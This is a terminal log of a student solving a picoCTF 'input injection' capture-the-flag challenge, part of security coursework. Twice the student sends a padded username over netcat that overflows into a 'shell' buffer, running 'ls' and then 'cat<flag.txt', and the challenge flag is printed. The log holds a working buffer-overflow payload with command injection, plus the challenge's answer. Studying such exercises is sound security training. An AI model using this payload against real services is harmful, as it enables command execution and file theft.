 ^C
~/Documents/Uni/5_sem/SeguridadRedes1/RandomFiles/picoMini/binaryExploit/inputInjection2 main* 53s
❯ nc saffron-estate.picoctf.net 49475
username at 0x3b45f2a0
shell at 0x3b45f2d0
Enter username: pwnedbyferpwnedbyferpwnedbyferpwnedbyferpwnedbyfls
flag.txt
Hello, pwnedbyferpwnedbyferpwnedbyferpwnedbyferpwnedbyfls. Your shell is ls.
^C
~/Documents/Uni/5_sem/SeguridadRedes1/RandomFiles/picoMini/binaryExploit/inputInjection2 main* 9s
❯ nc saffron-estate.picoctf.net 49475
username at 0x2204a2a0
shell at 0x2204a2d0
Enter username: pwnedbyferpwnedbyferpwnedbyferpwnedbyferpwnedbyfcat<flag.txt
picoCTF{us3rn4m3_2_sh3ll_ac817f49}Hello, pwnedbyferpwnedbyferpwnedbyferpwnedbyferpwnedbyfcat<flag.txt. Your shell is cat<flag.txt
.
^C